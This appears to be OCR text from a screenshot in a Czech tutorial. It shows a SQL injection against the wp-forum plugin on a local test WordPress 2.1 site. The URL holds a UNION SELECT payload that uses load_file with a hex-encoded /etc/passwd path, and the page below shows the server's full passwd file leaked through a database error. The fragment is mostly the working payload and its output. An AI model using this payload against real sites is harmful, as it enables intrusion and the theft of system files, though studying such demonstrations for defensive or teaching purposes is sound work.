 Test Blog - Forum - Feed - Mozilla Firefox
Upravený SELECT v URL
File Edit View History Bookmarks Tools Help
?thread=1+union+all+select+null,null,load_file(0x2F6574632F706173737764),null,null,null,null+from+wp_users+--
Most Visited Getting Started Latest Headlines
Source of: http://192.168.8.136/wordpress-2.1/wp-content/plugins/wp-forum/forum_feed.php?threa
Subscribe to this
File Edit View Help
Always use Li
<?xml version="1.0" encoding="UTF-8"?>
<rss version='2.0'>
<channel>
<title>Test Blog - Forum - Feed</title>
<description>Test Blog - Feed></description>
<link>http://192.168.8.136/wordpress-2.1/forum_feed.php</link>
<language>en-us</language>
<div id='error'>
<p class='wpdberror'><strong>WordPress database error:</strong> [You have an error in your SQL
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:&#039; at line 1]<br />
<code>SELECT forum_id FROM wp_forum_threads WHERE id = root:x:0:0:root:/root:/bin/bash
Test Blog - For
Test Blog - Feed>
Forums >> >>
Forums >> >>
Forums >> >>
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
hplip:x:103:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:104:110:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:105:111:Gnome Display Manager:/var/lib/gdm:/bin/false
saned:x:106:113::/home/saned:/bin/false
pulse:x:107:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:117::/var/run/dbus:/bin/false
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
avahi:x:110:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
Výpis uživatelů ze
souboru /etc/host
Find: quo